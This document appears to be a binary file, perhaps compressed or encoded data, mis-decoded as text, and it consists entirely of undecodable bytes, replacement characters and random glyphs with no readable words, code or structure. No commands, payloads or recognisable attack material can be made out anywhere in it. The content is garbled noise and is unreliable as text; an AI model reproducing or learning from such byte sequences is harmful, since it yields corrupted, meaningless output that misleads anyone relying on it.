�y@���v|O����@������?j��M�5d¸˒0a���2�t��Ԋ(�����l�ې]�.x�Gml�A�V�e���SyI�Hw����ױp���J�M����d���X�� ���Z��`������ �Pi�����ĩ�-��ƦK:���䱉���&�ܱ�ʜ6/��h����L)bi	���w����Ǥ �O������Ah��C�X�� ���]ŰZ�Y���g�4Z�X�ǵ]������ 9�3��w�;�e��w��g�Y�7Ym���I"�7�@ȅH�j��8��Hʬ+ɡ���\�7�Y���.\���b����qDo�w�)�h��wT/�h����� I���Ћ����������x[����,D���ɛ�ι��F*\���I��Â��0D���� ���H�Ů�X�ȃ�I����l-�I��媎o�������M������Y/������L�������ڇ.��X�����ȅ�J��}K�}�߼/+l����ӂ���� �t���X��(�r�H��hG+z8@��"�1�m�[yI�yX��|f��,K��r��̞w�Јҹ8�
�$L�X!&;�*�xK�/8@ri����ۈ���	����dl�^ ����*��h	�����	І�65����ل�h���/&�}j���J��9��(~��e�'�+*Dd̯\!0�S�팈�PO��I��� 0��͉$X��(�E����I�Õ���_��0j��������į��P���x��qۋ��������Ç�o��qh��(�����d��/�
�݉�0J��D����_��w:+��|j�kpO�ػ�qΉָ��bLVCxl�jzƪ�j�,N˩8��9ը����h���O�t�fL��J�!������O����B�1T��?l �}I�(ːx���ʹ%H�Wq-��Ȍ��P�\Lɝ�����Q;t��w`M���`�	hAgē�6Y��Q�Hvϟ�,�a�(�:����&�L��bA����H�.N��hLX��o#�	l�+m�+x)�(�0
y����g� ��'�P�H������`�wI���lI�M�P� )��h�A ��)���3@��v��ɜ����vY�cs����� \d>>��1o���F�(�v��JO�%Ԋ�Ϡ����ʑ����\�����]O�c���T���\M��k�=��i�!G�"Z[{���@Bnk��Ծ��}J��@�� �b�8��9��G���tќ�p�@�����J��+(~�#�����viq:G���ߓ��v�0�x�6��P	�)�	��܎��h�<V鉚�c������������q����w�������숈�w�w���8(I��rC(j�����9Jʗ�����,�+
��u�|����`H�
dW#�Æ���^	9�u�*�)G���Tx�C?����<hn�����a�x�	k��Z���Dа�Y�����	"��ղ	v�x��M���\�]+1�t��p,����E�!�yF�����q�2���P�Y���4�\�XÜ�w�����b��Od��sh�շ�n&D�h�� xz������kB�b\1���p����~��-�T�'w�X�������<
����Y��H��ֲ.~CC�\���ˊ�A��>��X�a%(ѣ(nT���˃7hiK��}��),@��)�V���@ꭲ���qkGɣ (�ؑo����J����w`i���k��D�*(j�(���{¼�����	�(\ԭ�X��,�K����	��)ɸ�pȊ���/��I)	�:���4p�*ԖO���BL��T�Ǘa (+wP)]�Fu}Ή��h�-(j��/	��*w�X���2 �Ӯ��+�b*K�'t�ϭ�����k�����*e������p��#�P��$��OA�R��W(�+�5ZN���X�w�$w 8����͕����"=��˜�討��2,�N�y�%�����2`�N��D|G�d�YZ�� 8��)t�J����H���-@k������JFw�XȆ�l���cY�ᯁ�`����ŋI���d��ƀ�t�ĭ�l���(?JC��Z��O��ɋ�b�؋�)O��W/�������w��u��Ĩ�<L��8���� S���K��p>B���H��'��ݐ�܈�����ˈ7����(*	��I�|������4��nt{Ex���۱�=��O�ω�4��#�yV鼜h������Ɋ� �����hi2��PŠJ�������΀X�vϹ��zw�A�̹��H亜8 �����ɽw�|h޹���MINϋ���&�	�pJ��t��˪D�+������w�|7	���@�	�B���q�����wP��p���Ј�l�����X���ބl������R���H����w��$�����ٌ�f�:�@��~������B�t��
���Y�@�8f����*����8 �rm6�(��v�O�����88�����8���Y%���
|i��A��^�����`֍h��`i����x)��L�t��
̈��xO�D�4���i�:�u���1Y��|��xT#�� �,��w Ȃ�X�������I�|xw�ʫ��ţ`�+��[���O�w)���sб���`ȓϘo�@k��ۜh��LH��訃��ɞ�� �@H�� ȉ�x��J��XK�|���[�{xO�����0	G\	ˡ�<,�� �,��tk�wЍɤ�
�lʋa���x��Hj�8
̓���؈��L��[]�x�X4ٌ���	����^M>���˭���A<��KX+Ⱥ���&�͂Ҩ��H��I�v��L|�8�����D�爸�t���w@����n�䳁�̈�5���0��मW�	\v����h��h��Wk����I������h��M�v9�5;�`3G�f��P'��w�S~Nm�T��Ҍ�������ʘ�p���/#���
��������(�-	�����l�򓁯����� s� ����g>�i�B��ʰ'`*�B0�]m�� �������U�ꈀ�x���.�4� ��	(Q�4����w���Q�
���d\t�Ƴ����)�$,w�)�J
;`���#�~�����HJU��L(��h��u�u�e_Ϳ��� @̮�TP�A�����HI�h����o��#�I�������K���6����ӈk��5cp���0�8������ԸȲ�=O����
���t���^��ʧvz��,h\�!G��	���-$t�a��6�TKY�4��nL��ⳑ�i�*a��a���I��?��<ʁ,���H5�ii��ɋ65�����������Ȗ�t:h�z�ʈ�Iw��@p��p���������k؊e��%ʹ���H��xₜ����J�����ɋ8�O���Ub�7�]����~%vyg8�Α� N���ƭ�F���I�$c���*�8(���	�ѿ1�� J��l�8x ׼�`��h�l��Ǳ�08g	$�0�Y�m���
� oW+��<(��aV"��6�Xȇ��z��IQ�pș٠��s�`Qi���i�j}��Ͼ:i$��! \���`%�b�V��9���x�Di��2w�e�
]P _3�b�*����K�t4\��x�!dD�K���X�)�A)������H���顝�����9���8��Oցx�K����侌�Yص���O��[������\Y��ʎw��h!�;؉!إ�X������	,��_�>�Cl�}���j���Ik��[�i�����������8�P�!�^��w�w��+̈́؍H�.��8�z���	�X*�̸̌ܙȌ�>����h���Ը��\�?űw.�cj����Ȅ{l���O��!��,�|��EH�6؃Z��X�;��؈78�(
� i��(�wH0���Dz����)(�����h��(�B��]؍���/���ޘ�{썈8��I��9��>�>����8��؄�ˊQx� h�ȋ����� �����x��8���`��ڛ)H��x������?ᢚ��(�����,荥x�ۨ�]ɘ�h�(����u���L�M��M؂f\�Z���{p��ӽ���m��w��\�3��29���s �I*����)���x��������Ʉw��g���ۚ�����w���X�X��¸����$����Ǳ��9 ��(ĺ�qp������Ȍ����>��R������Ԋ���x�+؏�z�q����������9�#���j�ט�wȋ.�Z�Z؍.���x���ꔈȎ�H�9�2_�i��1y�w����1I͖� ����K��Z��Ȃ�����P ����x�٨���-���H�ݨ�:��X��wX����w�����˽��AfQwȅ��5Q�Y��r��OX�1���(wh����8�(����&x��(�����A�w�.��?��ר���*�٨�w8���܂��iȌ��=@����3yCM뙃9��፷P�8����w��x�x������h���򉉘����-���ȋ[���k�ꈄ؋�ƌ������z�l��9� �����F +�X��Ռ�˲�۸��R���x�ۨ�]��qw<�&����`+'������8����­�x}ѧpΰ�y�����,��]�!��(���wh�]�#[�Lإ]��j�������:�*�x�rp�1�����1��K�3���8��?�����U��$�,d�,˂���,����Y��x� r�����iq�؂����J�.�����r�4p�"�H-�OX���⨘uY��{�Ԙ�w�)�hl}���R4�����#J� 2���ظ������w1��X��؇��{@\������7z����+��qЊ���[ "Ȩ���f��i��ʄ�Ø� �2��",wh��>���#I���=���R��>��{���h�����9w8��x�0(��_��(��p�s,=���:�ߏ���Jr�#�!����#S�������d�4P��X�����8*�)��
��8��꤂��yO%�A��x�s����b�O/{�{��x1��5��>��!]�ٙ��h�`x�ȝ�wX�������	��y����Hz���T{��ۉޘ;&]��L�Ҋ�L��5-�#�5�>����阍r�ȏ`������h������Oh?(z��x���OX�˪�����ia=��;hƾ@�a�a��>�c�i,��Y�8-�ȒH�ȉ%������",⧩�6�t�á���,;�@���҈�t��D#|�'�ҏ|\����p������)�wx��L���MȘȏ��]��,3w��W���W��1�_���(Ѵ��a�,���r�('�>�k�؂�9'ӂ఍���R{�هP��9���+����)h�)��~��%�7��ߣǌyAۡ��#p�HJb1^��/�!��8*�P��H��H���ȘK����JI<OȨ3����Oq���N���r���>ׁ�	�L[��
�, ċ�X�,O�0��s��E��Ӈ��vA�~��]���x�����B�~�)8�'H������>nw��:ʤO��U�!+�r	5bѫ�h3H��J�4����t��-��T�H�m��7(-��B;r1.k�wH&��;\TE�h�iZ>�@ȹ��Ȋi�D3!D��'�1��wS�x�K]��r�E�2q��;�H&�),�� ����y� ���x��?��H��������h�h��T��Dw���(!�$+X�����x�w�P]d�'��������騉�(S��!��8��� �J�D�G0J�2w��(��	����A%�x�[�7�  D�u�&h��!c�>-��H^��g�߁�(%?����h�+(��dᅶ�b#�؏���r��Q�3�w耀_Tۨ�B˴$�!��,q�T=�)����H���^��U#\�y��ڛ�ڻD��J3����!�i����L%P^�爈5��8V����BB�1���/$���K+�mH ���KYw��n��D��0���q؎-���ԉ_��$rѧI˛P~���v�-hP8wb�>2`ܶ^AB����ֻ�Ґ�}���AQ4��w8F+��C]8�����7k�]���6Gw��f���Q58~iW��-D`%�&Bz9`?R���x��D�E���ky��P��
0�̏�ȝ�h�Ψ�-���3����S�Ŧ`��#O倍�5%h�q�W*E�;��D���芛i���C�˱�}���h�x;����ɏ�y�t��G�� ��./؁��X�Ϙ�-f�1�����8`Y� ��ɚX�>��>wRP�@&��⨁�؏�h����H߰�R�Ȋ�(�0����� ���( rk\Ϩ,�ϲ�����Y8��耧'c��	�L}��{���Ȏ�r��j� �1��h�x�T��P�\؇����؂����h�χ(%����WHe�ȝ�2�b.o,+=�8��H���)�ϒ~9S#,�%~!�����~�J%#j[�DTg���ɳ)�0X����(��H�p��H��%�1WH2'���苎8��&V+�m��z\���O���X��w�z��'��򘍝�T��)�:S�(>O~�����v���l�ۉ�`͎������Ȓ�@Y�NI��퐔�����M1��E��t�8`O�w���m�	��%.tK�����v�yi����*t:a�,D7���}����x<!��������ۚ��0��z�����t�|g����H��hW��v��i%�˄�ro�Z�����p/�Dױ�t2!{��N���)��K�B��rʮ��ؽ�B�۵\!�+F���T���J�y�Nw7��k$"�#��p�z�'�����hz��&.l@��n���0vmW��ñwro� ��+)���GW��ymCwό
R�ަdw_*e��X����:��i��
�5tت�@��o��$��L�K�.��K+��/I@�AJ�.��P�'�����b���{���0h7����������s���	�p�J��8�9L�0�2�{��g�d8����꼂w�y5Ϩ�������b{h%�� ��3v��?���!��X�wE0���H@�I�*1׺}ڠ�6�b��H˹̭��*zjE���嚓͢H��:�>U�|��v�&9��	����ڒ�H��HD����������b��� ��x��2��6@=������y,ֹB H0�s/����_���bv�^���"f�+i�*v)<´�� CK��4���4�N 9��j��+0�H�_ڠ��z�C���* ����N���/��ā���¡yxI��YЇ"48��b�w�,� �c8P�8@���=��N"��6ʢ���v�-�0;>�M�u
\n�{�J�kP�������,J����vN��!��$Ⱦ���I+͎ (�b�!�����ҹ�����Pߚ¹��T���
��m�J��h�oGp��wt>�\-c���8D%�"�#��m�}��Ai�?�.��+꤮zvi��-*�.��@ �.�/h�����$��\���w�Ղ�XD]����Ԍ��T���̣�j3�J�I�<�w�ڍˇ��	����������ΐ�HX�Ix�/�h��ƖH�wvi	��I�%8h�8�E)���������p)���V�.�n���4  �����k�Q,��X���@�����Jo��K��̀�I�~AC���;�,H��"ȃ-:X�8�������Մ𾱄��+ ��h�\lܾqM!�-��Y��y���L{O��h��^�|�N�����̪�&h�c������7�){pF��N����+�ğ4���w�͉�T�.��Z�ۜW��ޑϼ��$��"����3h�`��ǜH�Bb(�<��dj������  :�����i�����u��vi��(��`
������x����Ę�y���j���8�w����X�1jhL��I[�(���pn�I�
�����"��j�-������2( ٰK������$"� �z��������������*�ޠ��-�4	��xʟrb_6z�QP�4}X`쮩�����w�W��NNy�tK��HM�<���� ���^0��q�W@���GȞᙓ!H%�+$�t�	E��:��޾����t����|��Ir��P����*��i	5� H2������hC�hX�l��+��X�m���Pc�>Y��Kӓ%�.���I'���D�Z��A1�h���y��H�0Ч����\m�º�����5�M�j*�h����ˈ�|ʉ������g�H�q���T뺝бՂ�y���K��w���	B<E
��1Ȭ�Y^t.�Lk�I�����u����`{������#�P��N���8�j�(pL��*��g��Z�2��AH�����̩j� @W���hF9c&j��t�G|��檤2ʗ$���A�Ԝ�*n �5���2\��ʓ��ԚY.�T��I�R���t�Q�O+a�ßb�:qϣ�ޜ��h�֐O�����{@�)�S�?��$^�N�T��m����8�v	�ؠ�ˀ���� 
�G޾I�u�� � CŅ�-ְE�x���En!���BՁ�$>A��Y��.�m~���Nx��ػ?�@�	�4��hո�f��3���}��Wh����a���N��	M��T9��f��&���
A��ਙ��ב�����؇HOq���q����w�������숈�w�w���8(I���P�!���|�.�	������(�(*�w��@�:*��+��i:��J�2�J�{��J����� w�;�+����Z�:����
\X(C2vM"��h^�2�l��^4	bv�=��++�w�J�ȋ��w4�Ͳ�g�1O�JA�xc_
�Mv��>�қ���d{HeS+��
y���4tK�|�V߯���Lh8�C�0f7
���p�b�4��H�k����� ��|UW���Y����v�ePJe
Ө�wx�Q�����!I����4��(�U��݂cr�~	w�OUО��S����Q-��M��ɋ�l(ɜ�lh�����ȩ(�
ꯌ�A�t���Ruʭ��؝�-�H����Q�w��I���)����K�0�o�MA�80��ܪ��N0��[�Ӏ\�at�	�w��υh˂�ܨ���X(φ��	���h��w��������q����'t�����(��$
h��i}�ֈ��ȍ��ɉ� ���� ����w	ɸo9�ʀ҆�++;�G�wH��O�����"�(���J�t�"���9o�-����YȆ�L}�&��,`S�qˠ\y���I�;
Ȏ�M.;�lؔ�t�Ϣ��Ye��H����X(���x�1a*Hj Q��ý�D����A���q��2��Y����ΉظHC��K XX���`��u��Q�.CM�1����<3�=����l��4q���ȽF�Bu�̕�v�I����X�;��Y͜��_��Խ��wX|]�'4w��,��ҌO2,J���yG����=��;�q���phK�I���xQ�ɹ�`y�0�]]C�
qtG�w�؀I�e���y��d�^��$�J���H�Xm�Ȭ��/� �H����#��w�2�5`���[�ʓl��qo��O福��1�YΦ 8MK{V^����q��̓�}:�%��ʡ��ڠO��xIٸz�4
�w�Kq��6��j�ĳ˙����i��ޑv��	�
�֐A/���ܼ(�b!�^�	���C�I�w譎�<h�Q�`؝����K�vy��k��sv��	`�԰N���	�(ĞxK��_�m�I���M���)9�(�� ̍$�O�lȄ!�I�����H�c+˪, 	)��π6�3Q�%�mh���ʕ�E�����b�ȹ����pύ:X�T9�����3Y
�,*��((;.��>I�s���D8@������8D^4�ّ���"h�����؂L����;��hx������Â���߄	�v9鮪�|���w*N��w�Z�n����;���(�����0�ϊ
є���q��i����� ��|�������p�ۜ �Oh����B�D�B9��(�����	�*)P@^����B�������LɎ��QC6	�����N���|����t9���������.<��M��mj����Dè��Հ���������.(�� K���	��i��"�(�I�<\��xO�nq��X�<sX���+��(���V^�9w�i�)�W�j���}ʡ����	�؞��ȔC�j&�����~��Y�<�P��jZ��J�i�������Cto���՜ɑ˵��)I�̫��xʓݮZL��w�
��]�֨#w����<Q�p�3���KIU�+K�v�e���	8/'��fHJG$H�B ��p^��H
�HM���8 ����`鉎�T��~���ɐ@�$H2� ��R��qJ`�N��J��&�A#����:��ڊ��
�,(܊���	���,w���ͩ�xk�/j�h��j��X���<Ȋ��
��A���9����ulo�����ƻ�@��x�HKv�9����9˨�����I�
��T�=$����k� >���?	���љ������*�%���@� ��ȈJ� y%��HK~�ҘY�H�=6˜O^�+ˏ`�<Ȉ/c֋ݣ�X��D���Ш�P�{z������	;�萀:�� Ԩȿ�7�ޑԵ���A�5x0�(��,B�^P3=���"�#w]ɶH�	n��H����̈́�2�8J� ��K�����L����0r�w��)�6�0Ia��Dɘ	TX�a:��(�9�¯�ɟ(��lj�}9)�j�{�%�"���t���z��xU�s5^� IO'&c͛� #.$ke)�� o�����,�ɔu:"6��pO=1!��(���z0�Gr�^��R؎�r��Ŋ=�����X��!I�OX��v���΋7���,�#���:���x�� ��� ���G��p�w� 鏪�dVd��@��Ŗv�˵7)�(�!>���`%������s��Ȅ�܃݈�H�؃*�������s���o�����@,�h�'��ߟ�Ԉ�e;��Mͯ�����؏����H�1��I��(�τ�EH��X�ꈀX��8�T���L���ƀ�s������H��0��H����k[�nH�1��=͐2?��JLȄ�ȋJ����ٶ���XȄ�8���,+�Qx�Z8ϡ����	���>i�w��î�{w�ۚ��Ȑ��ʎ������x�����(�����{�ޘ�8��*�����D��=܈-�����$H�P܄�؉�p����K�̘�\x�J���֘���ɕ)���n�ئ�k֠��B�H���Ј8(������X����6�����H�Z��:0�n	��i����p샽��o��=� ��∞2�����Xʊi��H�%i�9����b	�L����p����A����ݨ�:��Z�L����Bٙ{̌pw����̸�vhH	�(��ژ�������X�O؏��	�\���ٚ�\�7x�-X���H��؍���Xh�T~�Ŋ��m�������ދ�h���ݺ�H������������)�z��آ�������X�8�Pl���&�=l�X��Q�h��x��˗�������q��x����{8��Ȍ���Ȍ`؁�a���(�X����i��щw��*?�,8�w��� ���5��"��A_�L� 6HZ���w\�Ί�ĩ��Y���p̅�Ό�o�>ً�a�n�<� �˝����(�Cq���(G.���x��������x�����x���Q��ʋ&�Jߙ��-�;���*��E���A�w�Lq�h�ߐ�x�x�K��]��G�wX�����,��ۨ�����Ȅ�ڢ�ډ�`)�(������ٸ�����hiߘ��w؋��w��wɘv���]���������
�Y��x������)�x��ҩ%˝�?w܂�z��辶8���˃؋������x���b�z�wȏ*���5�@x����x�G΂"���,�8�R�w耼hϚ�)�����1R��ϒ����	���-8>����h�(R�������∏wx����X�È���ѽ�/���?���_����x�&ȋ�x�e9,�ۯ��� Br��)�E��-h�iȇ���F8!ǟ9`��8�w9��,����("���n���r�/��#����)��͒�^*�&x��w�`���h���'����X�-�,爝� �8؋E���%	Ό�H:�)��/�)��l��X�'H�cr����4���Q/��w�"��gp#BB#z�?��	
��x�\�������ȇ�i��8��̐����)x������*�����1+L؈(�#高�R�%�'"�� ��?ς�Dr�͓�J��x���wȇ`��h���%���󡘷(�����2��Ը��Ȣ�/�O��,|҈���1+=�3!w��x�S�'��������؂���P��3؝���������H0�鋎�IZ��.��+1�/�US�w( ����˄�� D�6`� �X�	R�������So����8�{n�W�ηh0 �K��j��W�/�x�b��(S�������2�<:�6�s#��?�(6�	�xi�Ȍ����}��ȁ��͑�'�N�x�8��c��c[�,��\��.0+_�2���&lH%��O���X�r>��;�ʋ)��Cy��w˘���p��k�������<;��>B�����H���,=#�T�����SI�C$�耊�B��~�Iy$����(��������՘��;ꋹ�+xJ�l�Q��)�NM)�[/�.������*c�3�� ͂!Ĵ8�؂	�'��������@�ȎI���3���	�Hh���D�Y.|��A��������?.0A2�����<��8SEj�F��@��8Vd�<��GwM}�фHX2X��KI����-���uB�=��wh�cX*[壘&J[�D$�ө�[K��E�칁�=k�v3��XG�Xcy�^��.0)�x�@،��IE�[�� �
��4X���z���~��3칎���H�=�ʋ��'��c�][��B�;��+���ΰ ��xc�,�F�����j���۸s2��"�$X�����Z���0�A���H�{�툤����������׽���o���J$1��ԯe�`��B�,Bb�@��|�8��8h��&*�J|�Ow���y\�Ę��P�Y&�6���(��X�齍K�<1REV� |��r;Bү�I��ȏJ�U�ق������.�&cN��xJ����!�O����������̃hV���zu���C�$pկ����ѐ,�{������cRӉ�X����'��~��ud�D4�� ��j����]���e6�W�H����&1�÷��%-��'5�'��,B(�[������?�w(3}����h����d�~MoOxF����P���w���R�z��Ѧ;	��S$D,��Qۈk�cI�B,29�O+�8�U��H�|��\��(3O �|�)��D��+�ivɷ�2�~&,zH��YX��V�Dٟ���Xm���E�'�R�瘍�?B� C��\�J����ш�}8!#��Xb��0ո�kȶ�ďc��z���8N]o��[B�����؏òe���B#�����;�H(������,2���#���Aٙ�/��HWɌ������Xb�\5�ͻbC��H H���X*wl��؏w(��X������x�X/���hx��Uk�5x'���� �i��=؇����X���,�XZ�����N��茻��MYf�CA��X��X�hb��Xڟ�'��'�O,�G��y��{�9�駙��/�0ȉ�(�؈1����H�x�Xz�(~����؈%8:�:�sHɳ��(dX�PQ��I����]�Di^.q�I7�W�6,x���%�x��ꘁq���c��#�H������r�w�x '&H��`.@Oˈs����X���k��iv�X�����p��T4���*pp����4|�(����$ Cj����S�d����ԈJ����H��h׍�Ȝ�I�B��v��8H��*�p��׋Al�m�.&��ݺ�J7��*�Ģ��ɗְ�,�ꐣ��\�S^�5��:���i���
*h
�g����I�`��x蜵��l���␒��0B�׊v�`p��֜��@Dg��9�G~߇Pw�7��oEz�3	�Sĩ�H
�x�*���7*���M�Z��۷rC�`	�+t���G���]���v٫�W���w�4���U� l����hޖ,�t�$���Kd�.@��F�xKG$
䨗«`��@耇Ɣr/��Ƿ�x��=�$��r�鈘�8�����@��r/	��i1�Pa��p䢄��b� Rd�C(J�
��ي�x�Y(����(:vI�!�!)��xL;����a�����j�w((�\I��.J�ڊ(i��@�;H&��dr��w����L��V��	�}>Q�t%�v��3��A&�4C���(��҉F�-�"���(�[�¡�[y�-�\G�}8ʺ�#8��	@���޴�ö�TB̚W�t����8H��|&��H(	���ގ��m�t�d!���"�r$�C�����"L�Et�4�E����l���6���
��V%������J��� ��������2���q�;ڸ"T��Iw룧�x�4%� �)���Z���h�>
�U9	�r�)�%�x�����[kh�� ��؊���zɺ��Mڒ(rj��
	 $�� ����ɋ���)���\�و� G������v�u}�t���b�(	"S�W�A\��ps���گ�.xf�d��ȋ���l�dO��ƈ8։E�j4{F�r��Ƭ������7�j���q����������ꂞ�
��l@���`�������̦��1��Ǚk�L�hhw�-�h{JnLo��4)�+Zv��`@��XYƬ��x&�w�ɔ;�)e쀚������d*�Cه�@ϵƐH�3@�~$p���ɚ���5 �a�(��p��؋E}J�rI͂��
�
��"�"|�0��
Q��,��J�؁�ȧ�i�4��)֫�(�ߐh��x
��y�e��1���\ gX� �I�� ����X����X˾F��v�9���Ҭ�ė�>�:�h�3h̪�Y�����\�r��(��Q�.�B�w���pϟ*H� ��h���H��P
����W=8������>��o��Y�3��X�A�謁xG���ZH��F���9n|������I���ؠrɥ�ɕ�ȅ��H�Hx�(m٤ȁD���l��w��r���f�m��ֺ7��b)����*Ĉ������h�l��m䈅��,h�y�a�+���.X�X�?�(�@D��g�@�W���a��˙��ˎ���j��`J�rX��hjw���LX��tb��*��7��X��������l����_��W�Gخp��	"�ɂ��J5�����8�v�̬_?���Ď����N�BL��I�4j�+���x���e��k���X{��* ��@����aݾ�|j���ͧ�@���K��X����ή���"l�亟kp��ֹ���"�!�ȣ��DX߰��g�2�YfD~��� �MӁ|��0��v���K��	����4l�w ˉ��9��J1wЬ����?�Aא�X*V8���T���
\|��7��9A��m7xe��Y�˘��X���y��$�5��7�����A�a���ُ3��K��Ħ�~��$�@�76L���S"�N@���,����.���HR�&��yk���z��
� ʜw0&~�y�Ȏ5��
p��J�0�M�v)�������M,����������F{���3������_���K0̀����m�G��� ���e՟���RӃ
$��p5h�T���duk
#�F�tӘ����XZ�>H՘�� ���'Z,��ꃎXN�4�@�vc]��ɏ�K�qn}��ЉH@�`ͪ�!���3�����Te�	���Z���=�ף�TN��S����0������H�ɒ3���{�>	nw��t��Ǩ@��Z��*�*��J��|��A��R�:������1����X����Ѹԙ�,��x���w�n倀��q����w�������숈�w�w���8(I��&R:�����X�����v�tc��͔���=�Aw�u�����<��(���~�}ij����z*�	ٍ��Ҽ��� ���]}:(&���b��;�J�zt��)jח����݌�A����@��hY��� ����%��ե@]#�a��PX��ǅ���Z�������ؼ;�F����h�1�U2}Pi_������͊Ɨ��D$ ����l �����t�r��'5����8Z�PP��h�N���w	�-��&jvJ�ɿ0�w��x��i��&�\w'�_ �Г �1�|����M��,ȋ�I̩T�I�����(�֜
J���n�� 
�u�����������w��Ȃ���ɡ�t�͐� �p(Q
2uK�w((���
���*�2���wH�al����8
���1����	�ꄹԆ��ɯ�lȋ�ָPT��j��v+K*Ң�ւlK�'t�����˗��8J���m���X+����Ȇ����`w�ԋ��0l�)�!�Ӟ�m&sͲX��l�R�O�đ�u{����ʆ��i���ܨ��$nx�:Ω��V��'���d�b�85�yGᏠ�J�z��с81��w��_ވʉ�h�
���Xʸ��h���b�Y���h���8�A�ض�)hW��"H�2لȈ���N��t�Ɉ�xC�ɹ�����(�*�ͤ�L4�}�N��|�:4��yǼ��{G��E҂tkˋ���̋`��$��lb�ˆ�w,T�)|}��	�w�Nݗ�rG�2�Ʊp{B����L����Ý���$e˸:b��򈘎�6�͊��"����\w��W'�h���+3����̱�{Ǒ�L��D(������Ή�؇ˈ�I���b�9�&��P���Ĥ/ݒJ5儚Ɍ�z�gWl�䱧�������	����ȍ���8^�����(��H�LX
�8ʇ �G�?�%Ǩ�����pK���)�D�M&��ߠ$��P˾��^����<h��0H�w���-h ���L�L��ر��˟b �p넪��v����pϐ��K-����8�l9ټ������Y��*�w���������H�ڹ�ܴ9��K�a�p�������`�i�
CF[v	0�+�ss��z�O���������>��H��@
Ƞ�	�<(�-����1�~*�W�ɓ2`����|O�vI�Q�����N�I��-��Xμ��L$H�������g���H��x��ֈ��pH�+�d����˝MZw�
HG��ɮ��P�ƻ��p�H�uȾw@���U���������h)��x̞�������Y� z�h{���ni���.�x�Q-����d��-a*�8�ɮ���̩�ވI�n컸� �0H���Z�Dȁ���٤��l���Ì�)�	�:����\���Ͱ��Ż0�`Ꝋ�K�J������-��v�N),�(-���	�����M���(��z��~����{ ��2��
�ڨݱə0�Iw�;��i��N�	͈�9;|k��x�؈�p��w����a���f��Hg��uόf��[�[�ʥ���z��y�9@����U�)˅`%ݭs�i���# K��8Ԩ�)�� �V���	8a�wi��J�������{J����(�D��2�6���`�ϧ��w�Ը܈�H'����x�޵���h���
.w�i�Ǡ��Q�渋�xNf�9�α�B�	�˽�qɧ6[���i���'Bꨜ(���M��؈�hw1w���Lk8��(gC;�{�D��1J�ђò�$�wk�0y
��S)�<�"v�d���/��^�������ߐ(@w�K�εbdΨ�i�"u�Ш(����zo� �ɂ`M���>�x����
�w
�<�����0�����ޠ�@���(@�n{;%Ү�,=�U[��<�}ܑBXɑ����n��D��Ȩ�����̡|
W��"X���9��Q϶)Ț�J��Ȯ�hJ[|ҝ�-������߬*��\���!Z��uw^<.�����m�$����v��먊F�{g�=��:<�d�b}��XpP��ȣȔ*�
�D36F�$B	�����7X��%�bud��ό�8�^�X�n���L��HIU�a���������݇���h�(��	��y���(˨��Jm��Ī��8��<<-��'� �'��,�r�����V4�殂���� I���u�Ν�����(
���l�L\+̗Tq�\������*�`*KZ�������+����w������(��� �)���t����us��(L����05��_.">�R�|��mă���ψ�wX�LȄ�(���w���������x�X�M؄�(���x����X��H�������Q��^}�����I������[��[�l���x�L����������{��h�L̈́�x�Q��Mx���M؍ȬH��(�Ey��Ȍ����������؁)膋i�m(��ی� ���j}��؏>���X	�h��8��y����p�mw\���H��@�;(��8��9�Ű�^͌R�̨�)����|��H��(�Ĉ؊���������.����>��鍐��*����p���8��6�8�6h�:ٍ��鋃x��)�h����R��H�ɾ�*�0؁c:��Xǋi�Թ��)�'� ޿����(��:�}��-��x�.H�wH�2���0
�x���(�������ҽ���͘ȅ����/����-�������؏@��Աڝ��(��k��w��E��x��H�Z٥��٨�m�٘���C܋��w���q����̘� x�&阤
�)�� 輂=�m=�☏�p� ������0ϒ8���l��x�ЈXX��������L8�J������H����8w؋���ߺ��Z�٪�������ʜ�}�ы�w��7x�MȢ5�����K�ވ�X�� ��ј����������9üHΞ.��ͅ�/�[���Ӌ��X�g��8�������P��H�wȋ���w��
��ܿ�Qz�x�&���(�E9�7���A���똆+��P�A��3z��H�y`��[�ʜ��ۻ�Ȃ�Z	L] ���WA�&��b�	�{��������*(���/�Hx�t�(��*��< �mMH����ݿL혅X�w�5x��,w��~0
�8�qw���9��x������؋� -���ٷwh�F�����HJ����>,���,�o�ha�3������80l ۲����͋ �̈́��,�����wB�OH��8�_i���Y�n(����G��b�䍈���䋙���7h��R����2��-���4��j�騎�����(PvH-}��Ѫ�Ё�q��{�ը��H�nx���ڌ��Y.��"���U�`9"�x�ژ_{���Y��؋}(��������>��J*�鼆�������>o�^���,������"����X�s�¸#.�"�Ӭ�p)(+/I��(������>�����;N^�������X�YwB\B�^"%���Ҙ�Ȅ�(-���ج�r�N��w�#_�#�ژ���ȎfrwX''��r��)��⋋َ����)���8��%�����ᡘa���ȋ��"j;"�9��/��詍��P��H�a�������28�؁qr����"��Ќ9+���)��� >O�L��_[ Œ�./��"ۈ��� �2Y�WX�`���h�舏,��+���1B���=}���ϋ8��;�	�������a_	,�2Lx<.r�iw<-��ϊs��J����M��}ˇ̈�#��ߪ�Ċ��
3��� Ͻ;;�Әa_;�s�ao%/
,H۲-X,�ӂg���"����7X�7(��������}����}ˡ+4'8��١��G����R (�R�"�c �sK.�7ۘ���,̔���ֈ�IX����o��	�*X��4�I��X�=��&�� �����p��?+桘�㬊�R1�;b2Ʋ&�2,�2�σ#%����y��(��8��@��}���w��C�O���r� H�p\�ri1㱯��3x�W�WS�p<��#�B�C���#���H�?���X&}x��x��"��$k��| ��ј���'���Oų�*4%�+��ق��9U������ �����I���/�����������Ю︌������-O����,���5Wsj��5�����؄���7����Ⱥ�h����Ⱥ���`�K�!�Z���7�,�kEt2WQ��&�tK�i�gY���wH�ш�x��w:��H(���Y���\���+�����m�~����h��(�����X,���.B��x�ea,w��-��1���	�ވ��ʊ���I�A�'_���u��c1*q(�8���7�,x.�H T?`���Bk"<f��縂+8�i���Q���y@CԔ1D���R�>�?��]�ء*���)!�*����6�h%�5��^��T7����ݜ�0�����؂����E�\���	4_����H��w(���I޻�̥؏X��y��r����%hLX;�[��(I&x�jQ�i"�&�����˸�����������_[�Ch�
